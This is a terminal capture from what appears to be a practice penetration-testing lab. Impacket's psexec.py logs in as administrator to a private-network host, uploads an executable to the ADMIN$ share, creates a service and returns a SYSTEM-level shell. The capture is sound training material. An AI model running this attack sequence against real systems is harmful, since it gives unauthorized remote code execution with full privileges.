 ~/Documents/PG_Practice/hutch ❯ psexec.py administrator@192.168.192.122
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 192.168.192.122.....
[*] Found writable share ADMIN$
[*] Uploading file OeQDznFc.exe
[*] Opening SVCManager on 192.168.192.122.....
[*] Creating service Rjqe on 192.168.192.122.....
[*] Starting service Rjqe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>